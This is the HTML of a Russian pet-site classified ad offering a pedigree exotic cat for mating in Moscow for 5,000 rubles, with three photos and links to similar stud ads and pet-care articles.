	<li id="menu-item-65180" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65181" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65182" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65183" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65184" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65185" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы</a></a></li>
	<li id="menu-item-65186" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65188" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65189" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65168" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-109677" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-109677" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-109677" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-109677"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-109677" id="labelid-menu-item-dropdown-109677" data-parent="#accordion-leftmenu">
	<li id="menu-item-116082" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
	<li id="menu-item-138938" ><a href="https://usatiki.ru/partnery/">Партнеры</a></a></li>
</ul>
</li>
<li id="menu-item-118346" ><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a></a></li>
</ul></div>		</div>

	</div>



</div>











</aside>

</div></div>





<!--Статья-->
<div id="primary" class="content-area col-sm-12 col-xl-7" itemprop itemscope itemtype="http://schema.org/Article">
	<meta itemprop="name" content="Вязка с клубным экзотическим котом"/>
	<div itemprop="author" itemscope="" itemtype="https://schema.org/Person" style="display:none">
		<meta itemprop="name" content="Татьяна Шмонина" />
		<meta itemprop="description" content="Ветеринарный врач" />
		<meta itemprop="disambiguatingDescription" content="Ветеринарный врач, закончила ВГМХА им. Верещагина в 2010 году, 9 лет работаю ветеринаром"/>
		<meta itemprop="sameAs" content="https://usatiki.ru/avtor-statej/" />
		<meta itemprop="image" content="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d.jpg"/>
	</div>
	<meta itemprop="mainEntityOfPage" content="https://usatiki.ru/obyavleniye/vyazka-s-klubnym-ekzoticheskim-kotom/" />
	<meta itemprop="headline" content="Вязка с клубным экзотическим котом" />
	<meta itemprop="description" content="" />
	<meta itemprop="datePublished" content="2017-04-25" />
	<meta itemprop="dateModified" content="2017-04-25" />
	<meta itemprop="url" content="https://usatiki.ru/obyavleniye/vyazka-s-klubnym-ekzoticheskim-kotom/" />
	<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="" />
	</div>
	<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<meta itemprop="name" content="Усатики" />
		<meta itemprop="url" content="" />
		<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/2020/01/usatiki_co_logo.png" />
		</div>
	</div>
<meta itemprop="commentCount" content="0" />







		<div id="main" class="site-main" role="main">
			<div class="title_box">

				<div class="row">
					<div class="col-md-8">
						<h1 class="title">Вязка с клубным экзотическим котом</h1>
					</div>
					<div class="col-md-4">
						<div class="right_box">
							<div class="d-flex flex-row justify-content-end">
								<!--<div class="col">-->
									<span class="data"><em class="small">Обновлено: </em>25 апреля 2017</span>
								<!--</div>
								<div class="col">-->
									<!--<span class="username"><i class="fas fa-user"></i>&nbsp;</span>-->
								<!--</div>	-->
							</div>
						</div>
					</div>
				</div>
			</div>


<!--			<div class="textalign">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"></center>
				</div>
			</div>-->




			<div class="article_block">
				
<div style='text-align:center;margin:40px auto'><div class="adfinity_block_10222"></div></div>

        <div class="wpadverts-slides wpadverts-slides-with-thumbnail">

            <div class="wpadverts-slides-list">
                                                                                                            <div class="wpadverts-slide wpadverts-slide-image" id="wpadverts-slide-38110">

                            <div class="wpadverts-slide-decoration">
                                                                <a class="wpadverts-swipe" href="https://usatiki.ru/wp-content/uploads/2016/09/karp-333.jpg" title="">
                                    <img src="[data-uri]" class="wpadverts-slide-img wpadverts-slide-img-landscape wpadverts-slide-img-fit-auto ewww_webp" title="" alt="" data-src-img="https://usatiki.ru/wp-content/uploads/2016/09/karp-333-800x600.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/09/karp-333-800x600.jpg.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2016/09/karp-333-800x600.jpg" class="wpadverts-slide-img wpadverts-slide-img-landscape wpadverts-slide-img-fit-auto" title="" alt="" /></noscript>
                                    <div class="wpadverts-slide-with-shadow"></div>
                                </a>
                                                            </div>

                            <div class="wpadverts-slide-caption">
                                                                                            </div>

                        </div>
                                                                                                                                <div class="wpadverts-slide wpadverts-slide-image" id="wpadverts-slide-38111">

                            <div class="wpadverts-slide-decoration">
                                                                <a class="wpadverts-swipe" href="https://usatiki.ru/wp-content/uploads/2016/09/image3333333333.jpg" title="">
                                    <img src="[data-uri]" class="wpadverts-slide-img wpadverts-slide-img-landscape wpadverts-slide-img-fit-auto ewww_webp" title="" alt="" data-src-img="https://usatiki.ru/wp-content/uploads/2016/09/image3333333333-800x600.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/09/image3333333333-800x600.jpg.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2016/09/image3333333333-800x600.jpg" class="wpadverts-slide-img wpadverts-slide-img-landscape wpadverts-slide-img-fit-auto" title="" alt="" /></noscript>
                                    <div class="wpadverts-slide-with-shadow"></div>
                                </a>
                                                            </div>

                            <div class="wpadverts-slide-caption">
                                                                                            </div>

                        </div>
                                                                                                                                <div class="wpadverts-slide wpadverts-slide-image" id="wpadverts-slide-38112">

                            <div class="wpadverts-slide-decoration">
                                                                <a class="wpadverts-swipe" href="https://usatiki.ru/wp-content/uploads/2016/09/karp4.jpg" title="">
                                    <img src="[data-uri]" class="wpadverts-slide-img wpadverts-slide-img-landscape wpadverts-slide-img-fit-auto ewww_webp" title="" alt="" data-src-img="https://usatiki.ru/wp-content/uploads/2016/09/karp4-800x600.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/09/karp4-800x600.jpg.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2016/09/karp4-800x600.jpg" class="wpadverts-slide-img wpadverts-slide-img-landscape wpadverts-slide-img-fit-auto" title="" alt="" /></noscript>
                                    <div class="wpadverts-slide-with-shadow"></div>
                                </a>
                                                            </div>

                            <div class="wpadverts-slide-caption">
                                                                                            </div>

                        </div>
                                    
                                        <div class="wpadverts-slide-nav" style="">
            <div class="wpadverts-slide-nav-interface">
                <span class="wpadverts-slide-nav-thumbnails adverts-icon-th wpadverts-slide-nav-action wpadverts-slide-nav-color-hover" title="Show Thumbnails ..."></span>
                &nbsp;
                <strong class="wpadverts-slide-nav-counter wpadverts-slide-nav-static">
                    <span class="wpadverts-slide-nav-current">-</span>/3                </strong>
                <span class="adverts-icon-camera wpadverts-slide-nav-static" title="Total Files"></span>
            </div>

            <div class="wpadverts-slide-nav-paginate wpadverts-slide-nav-paginate-left wpadverts-slide-nav-action">
                <span class="adverts-icon-left-open wpadverts-slide-nav-color-hover" title="Previous"></span>
            </div>

            <div class="wpadverts-slide-nav-paginate wpadverts-slide-nav-paginate-right wpadverts-slide-nav-action">
                <span class="adverts-icon-right-open wpadverts-slide-nav-color-hover" title="Next"></span>
            </div>

            <div class="wpadverts-slide-nav-thumbnails-list" style="display: none">
                <ul id="wpadverts-rsliders-controls" class="wpadverts-als-wrapper als-wrapper" >
                                        
                                                                    <li class="wpadverts-als-item als-item" data-advert-slide="wpadverts-slide-38110">
                            <a href="http://usatiki.ru/wp-content/uploads/2016/09/karp-333.jpg" title="" >
                                <img class="wpadverts-als-img ewww_webp" src="[data-uri]" alt="" data-src-img="https://usatiki.ru/wp-content/uploads/2016/09/karp-333-200x150.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/09/karp-333-200x150.jpg.webp" data-eio="j" /><noscript><img class="wpadverts-als-img" src="https://usatiki.ru/wp-content/uploads/2016/09/karp-333-200x150.jpg" alt="" /></noscript>
                            </a>
                                                    </li>
                                            
                                        
                                                                    <li class="wpadverts-als-item als-item" data-advert-slide="wpadverts-slide-38111">
                            <a href="http://usatiki.ru/wp-content/uploads/2016/09/image3333333333.jpg" title="" >
                                <img class="wpadverts-als-img ewww_webp" src="[data-uri]" alt="" data-src-img="https://usatiki.ru/wp-content/uploads/2016/09/image3333333333-200x150.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/09/image3333333333-200x150.jpg.webp" data-eio="j" /><noscript><img class="wpadverts-als-img" src="https://usatiki.ru/wp-content/uploads/2016/09/image3333333333-200x150.jpg" alt="" /></noscript>
                            </a>
                                                    </li>
                                            
                                        
                                                                    <li class="wpadverts-als-item als-item" data-advert-slide="wpadverts-slide-38112">
                            <a href="http://usatiki.ru/wp-content/uploads/2016/09/karp4.jpg" title="" >
                                <img class="wpadverts-als-img ewww_webp" src="[data-uri]" alt="" data-src-img="https://usatiki.ru/wp-content/uploads/2016/09/karp4-200x150.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/09/karp4-200x150.jpg.webp" data-eio="j" /><noscript><img class="wpadverts-als-img" src="https://usatiki.ru/wp-content/uploads/2016/09/karp4-200x150.jpg" alt="" /></noscript>
                            </a>
                                                    </li>
                                            
                                    </ul>
                
                <div class="wpadverts-slide-nav-thumbnails-close"><span class="adverts-icon-cancel"></span></div>
            </div>

        </div>
                        

            </div>

            


        </div>

        

<div class="adverts-single-box">
    <div class="adverts-single-author">
        <div class="adverts-single-author-avatar">
                                            </div>
        <div class="adverts-single-author-name">
            (efendicat)<br/>
            Опубликовано: 25 апреля 2017 (9 лет назад)        </div>
    </div>
    
        <div class="adverts-single-price">
        <span class="adverts-price-box">5,000RUB</span>
    </div>
    </div>
<hr>
<!--<div class="row">
<div class="col-md-6">-->

<div class="adverts-grid adverts-grid-closed-top adverts-grid-with-icons adverts-single-grid-details">
         
    <div class="adverts-grid-row ">
        <div class="adverts-grid-col adverts-col-30">
            <span class="adverts-round-icon adverts-icon-tags"></span>
            <span class="adverts-row-title">Рубрика</span>
        </div>
        <div class="adverts-grid-col adverts-col-65">
             
            <a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a><br/>
                    </div>
    </div>        
    
            
        <div class="adverts-grid-row">
        <div class="adverts-grid-col adverts-col-30">
            <span class="adverts-round-icon adverts-icon-location"></span>
            <span class="adverts-row-title">Город</span>
        </div>
        <div class="adverts-grid-col adverts-col-65">
            Москва        </div>
    </div>
        
    </div>

<!--</div>

<div class="col-md-6">-->
<div class="adverts-content">
    </div>

<!--</div>
</div>-->



    <div class="adverts-single-actions">
        <a href="#" class="adverts-button adverts-show-contact" data-id="38109">
            Показать контактную информацию            <span class="adverts-icon-down-open"></span>
        </a>
        <span class="adverts-loader adverts-icon-spinner animate-spin"></span>
    </div>
        <div class="adverts-contact-box adverts-contact-box-toggle">
        <p class="adverts-contact-method">
            <span class="adverts-icon-phone adverts-contact-icon" title="Телефон"></span>
            <span class="adverts-contact-phone"></span>
        </p>

        <p class="adverts-contact-method">
           <span class="adverts-icon-mail-alt adverts-contact-icon" title="Электронная почта"></span>
           <span class="adverts-contact-email"></span>
        </p>
    </div>
    
				<br />
			</div>



<a class="h5" href="#go_add_comment"><i class="fa fa-comments"></i> <u>Комментировать</u></a>






<hr/>
			<div class="textalign last_for_post">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"><div caramel-id="01jnqmvz5y0yqb315n7gq4szby"></div></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"><div caramel-id="01jnqnqr6wt7vb7ttj6pdptd89"></div></center>
				</div>
			</div>

			
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" async="async"></script>
			<script src="https://yastatic.net/share2/share.js" async="async"></script>

			<div class="social_widget">
				<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-shape="round" data-services="collections,vkontakte,odnoklassniki,twitter,telegram"></div>

							</div>















		</div>
		
		
	

				<div class="slider_recomm single_obyava site-main">
					<div class="title_box">
						<span class="title">Похожие объявления</span>
					</div>
					
					<div class="slider_list">
						<div class="row">
							
<div class="obyava_block">

<div class="adverts-list adverts-bg-hover"><div class="d-flex flex-wrap ">
            



      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/vyazka-s-chempionom-molodoj-kot-krasnyj-solid-okrasa-d-dlya-vyazka/">
					<div class="obyava_item">
						<div class="img-block">
						            						            <img src="/wp-content/uploads/2019/01/noadvertimage.jpg" alt="" class="card-img-top advert-item-grow" />
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Вязка</span>
								<span class="descr">Вязка с чемпионом! Молодой кот красный солид окраса d для вязка</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   

      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/vyazka-shotlandskij-shokoladnyj-kot/">
					<div class="obyava_item">
						<div class="img-block">
						            						            
						            
						                <img src="[data-uri]" alt="" class="card-img-top advert-item-grow ewww_webp" data-src-img="https://usatiki.ru/wp-content/uploads/2016/09/shokoladnyj-kot-14m-270x220.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/09/shokoladnyj-kot-14m-270x220.jpg.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2016/09/shokoladnyj-kot-14m-270x220.jpg" alt="" class="card-img-top advert-item-grow" /></noscript>
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Вязка</span>
								<span class="descr">Вязка-Шотландский шоколадный кот</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   

      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/vyazka-shotlandskij-pryamouhij-krasivyj-kotik-s-opytom/">
					<div class="obyava_item">
						<div class="img-block">
						            						            
						            
						                <img src="[data-uri]" alt="" class="card-img-top advert-item-grow ewww_webp" data-src-img="https://usatiki.ru/wp-content/uploads/2016/09/20170327_145929-270x220.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/09/20170327_145929-270x220.jpg.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2016/09/20170327_145929-270x220.jpg" alt="" class="card-img-top advert-item-grow" /></noscript>
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Вязка</span>
								<span class="descr">Вязка Шотландский Прямоухий красивый котик с опытом</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   

      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/shikarnyj-bengal-dlya-vyazki/">
					<div class="obyava_item">
						<div class="img-block">
						            						            
						            
						                <img src="[data-uri]" alt="" class="card-img-top advert-item-grow ewww_webp" data-src-img="https://usatiki.ru/wp-content/uploads/2018/07/IMG_2108-270x220.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/07/IMG_2108-270x220.jpg.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2018/07/IMG_2108-270x220.jpg" alt="" class="card-img-top advert-item-grow" /></noscript>
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Вязка</span>
								<span class="descr">Шикарный бенгал для вязки</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   

      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/karlikoviy-pincher-vyazka/">
					<div class="obyava_item">
						<div class="img-block">
						            						            
						            
						                <img src="[data-uri]" alt="" class="card-img-top advert-item-grow ewww_webp" data-src-img="https://usatiki.ru/wp-content/uploads/2016/09/15241410_1774083432843421_5753016566822223860_n1-270x220.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/09/15241410_1774083432843421_5753016566822223860_n1-270x220.jpg.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2016/09/15241410_1774083432843421_5753016566822223860_n1-270x220.jpg" alt="" class="card-img-top advert-item-grow" /></noscript>
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Вязка</span>
								<span class="descr">Карликовый пинчер приглашает на вязку</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   

      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/simpotichnyj-goluboj-kobel-priglashaet-na-vyazki/">
					<div class="obyava_item">
						<div class="img-block">
						            						            
						            
						                <img src="[data-uri]" alt="" class="card-img-top advert-item-grow ewww_webp" data-src-img="https://usatiki.ru/wp-content/uploads/2016/09/GOLUBOJ-KOBEL-012-270x220.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/09/GOLUBOJ-KOBEL-012-270x220.jpg.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2016/09/GOLUBOJ-KOBEL-012-270x220.jpg" alt="" class="card-img-top advert-item-grow" /></noscript>
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Вязка</span>
								<span class="descr">Симпатичный голубой кобель приглашает на вязки</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   



    </div>
</div>
<!--<div class="adverts-pagination">-->
    <!--</div>-->


</div>
						</div>
					</div>

				</div>

	
		



<div id="main" class="site-main" role="main">
			<div class="slider_recomm">
				<div class="title_box"><span class="title">Рекомендуем</span></div>
								<div class="row slider_list">
												<div class="col-md-4">
								<a href="https://usatiki.ru/protivozachatochnye-tabletki-dlya-koshek/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2019/10/protivozachatochnye-tabletki-dlya-koshek-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/10/protivozachatochnye-tabletki-dlya-koshek-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2019/10/protivozachatochnye-tabletki-dlya-koshek-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Препараты для кошек									</span>
									<span class="recom_title">
										Противозачаточные таблетки для кошек									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/uzi-zhivotnyh/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/topics/49/2c307-36-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/topics/49/2c307-36-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/topics/49/2c307-36-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Это интересно									</span>
									<span class="recom_title">
										Особенности УЗИ кошек и собак									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/lezhaki-i-domiki-samye-neobychnye-tovary-dlya-sobak/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/topics/275/4d059-cottage_for_dog-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/topics/275/4d059-cottage_for_dog-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/topics/275/4d059-cottage_for_dog-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Уход за собакой									</span>
									<span class="recom_title">
										Лежаки и домики: самые необычные товары для собак									</span>
																	</a>
							</div>
									</div>
									<div class="row slider_list">
													<div class="col-md-4">

								<a href="https://usatiki.ru/kak-otuchit-sobaku-tyanut-povodok-na-progulke/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2020/09/kak-otuchit-sobaku-tyanut-povodok-na-progulke-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/09/kak-otuchit-sobaku-tyanut-povodok-na-progulke-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2020/09/kak-otuchit-sobaku-tyanut-povodok-na-progulke-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Воспитание собак									</span>
									<span class="recom_title">
										Как отучить собаку тянуть поводок на прогулке									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/novyy-krematoriy-dlya-domashnih-pitomcev-otkryt-v-velikobritanii/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/topics/208/6d103-chelt-550x445.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/topics/208/6d103-chelt-550x445.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/topics/208/6d103-chelt-550x445.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Это интересно									</span>
									<span class="recom_title">
										В Челтнеме открылся новый крематорий для домашних питомцев									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/samaya-bystraya-sobaka-v-mire/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/01/samaya-bystraya-sobaka-v-mire-1-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/01/samaya-bystraya-sobaka-v-mire-1-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2018/01/samaya-bystraya-sobaka-v-mire-1-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Это интересно									</span>
									<span class="recom_title">
										Самая быстрая собака в мире									</span>
									
								</a>
							</div>
											</div>
							</div>
</div>




		<div id="main" class="site-main site-main_reviews" role="main">
					<div class="reviews_block">

									<div class="comments">
				<div class="comments-inside">

					<div class="count-comment">
						<p class="all-count"><span>нет комментариев</span></p>
						<!-- <a class="sort-comment" href="#">сначало свежие</a>  -->
					</div> 

					<ul class="list-comments">
					</ul>

					<div class="load-comment">	</div>
					<div class="add-comments">
						<p class="title-add" id="go_add_comment">Добавить комментарий</p>
												<!--<script src="//ulogin.ru/js/ulogin.js"  type="text/javascript"></script>
						<div id="uLogin" class="social-reg" data-ulogin="display=buttons;fields=first_name,photo_big,city,email;redirect_uri=https%3A%2F%2Fusatiki.ru%2F%D0%B0%D0%B2%D1%82%D0%BE%D1%80%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F;">
							<p>
								<span>Авторизуйтесь (необязательно): </span><br class="mobile-visible"><br class="mobile-visible">
								<a href="#" class="btn-vk"><img src="[data-uri]" data-uloginbutton = "vkontakte" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "vkontakte"/></noscript><i class="fa fa-vk" aria-hidden="true"></i><span>ВКонтакте</span></a>
								<a href="#" class="btn-fb"><img src="[data-uri]" data-uloginbutton = "facebook" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "facebook"/></noscript><i class="fa fa-facebook" aria-hidden="true"></i><span>Facebook</span></a>
								<a href="#" class="btn-ok"><img src="[data-uri]" data-uloginbutton = "odnoklassniki" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "odnoklassniki"/></noscript><i class="fa fa-odnoklassniki" aria-hidden="true"></i><span>ОК</span></a>
							</p>
						</div>-->
										</div>

			</div>
		</div>
		<!--<link rel="stylesheet" href="https://usatiki.ru/wp-content/themes/usatiki_template/css/font-awesome.min.css">-->
		<style>
			.comments_half .pop_form {
				text-align: left;
				margin-bottom: 30px;
			}
			.comments .pop_form {
				border: 1px solid #C0C0C0;
			}
			.pop_form {
				width: calc(100% - 10px);
				border: 1px solid #EBEBEB;
				padding: 15px 5px;
				font-family: 'Open Sans', sans-serif;
				font-size: 16px;
				margin: 0 auto;
				margin-bottom: 7px;
			}
			p.comments_half label {
				font-size: 16px;
				display: block;
				text-align: center;
			}
			.comments_half {
				width: calc(50% - 5px);
				float: left;
				margin: 0;
			}
			#uLogin {
				text-align: left;
			}
			.comments_half.name {
				padding-right: 10px;
			}
			.thank_fc img {
				margin: 0 auto;
				display: block;
				max-width: 150px;
			}
			span.comment_vote{cursor:pointer;}
			a#cancel-comment-reply-link{
				color: #e74c3c;
				text-decoration: none;
				text-align: center;
				display: block;
				font: 36px/40px phenomena_light;
			}
			.mobile-visible {
				display: none;
			}
			span.title_comments {
				font-size: 24px;
				color: #1b2328;
				display: block;
				text-align: center;
			}
			.litle_title_cm.title_comments {
				font-size: 16px;
				line-height: 2.5;
			}
			.reviews_block {
				padding: 30px;
			}
			.comments {
				padding: 10px;
				background-image: url(https://usatiki.ru/wp-content/themes/usatiki_template/img/bg-comments.png);
				background-repeat: repeat-y;
				background-position: 0 0;
				background-size: 100%;
			}
			.comments .comments-inside{
				background-color: #fff;
				padding: 20px 70px 50px 70px;
				overflow: hidden;
			}
			p.send_yes {
				text-align: center;
			}
			.comments-inside .btn-comment, a.comment-reply-link{
				background-color: #FD4B3C;
				padding: 15px 20px;
				line-height: 1;
				color: #fff;
				font-weight: 700;
				border-radius: 3px;
			}
			.comments-inside .btn-comment:hover, a.comment-reply-link:hover{
				background-color: #e73323;
			}
			.comments-inside .btn-add{
				display: block;
				margin: 10px auto;
				width: 244px;
			}
			.comments-inside .count-comment{
				border-bottom: solid #ebebeb 2px;
			}
			.count-comment{
				overflow: hidden;
				padding-bottom: 10px;
			}
			.count-comment .all-count{
				color: #fd4b3c;
				font-size: 20px;
				font-weight: 700;
				float: left;
				line-height: 1;
				margin: 0;
			}
			.count-comment .all-count span{
				color: #989898;
				font-size: 18px;
				font-weight: normal;
			}
			.count-comment .sort-comment{
				float: right;
				padding-right: 20px;
				color: #989898;
				text-decoration: none;
				font-size: 14px;
				background-image: url(img/arrow-down.png);
				background-repeat: no-repeat;
				background-position: right center;
			}
			.comments .list-comments{
				width: 100%;
				margin: 0;
				padding: 0;
			}
			.comments .list-comments > li{
				border-bottom: solid 1px #ebebeb;
				padding-top: 20px;
			}
			.comments .children{
				width: auto;
				margin: 0;
				padding: 0 0 0 105px;
			}
			.comments .children li{
				padding-top: 20px;
			}
			.comments ul li .image-avatar{
				width: 90px;
				margin-right: 20px;
				float: left;
			}
			.comments .item-comment{
				overflow: hidden;
				width: 100%;
			}
			.comments .data-comment{
				float: left;
				width: calc(100% - 110px);
position:relative;
			}
			.comments li li .data-comment{
				float: left;
				width: calc(100% - 110px);
			}
			.comments .item-comment > div{
				display: inline-block;
			}
			.comments .data-comment .comment-name{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				text-transform: none;
				letter-spacing: normal;
				padding: 5px 0 0 0;
				margin: 0 0 10px 0;
				line-height: 1;
			}
			.comments .data-comment .comment-name time{
				color: #989898;
				font-size: 14px;
				line-height: 1.5;
				float: right;
				display: block;
				font-weight: normal;
			}
			.comments .data-comment .text-comment{
				font-size: 14px;
				font-weight: normal;
				color: #5b5e60;
				text-transform: none;
				letter-spacing: normal;
			}
			.comments .comment-callback{
				padding: 15px 0;
				width: 100%;
				overflow: hidden;
			}
			.comments .comment-callback a{
				display: inline;
				line-height: 2.4;
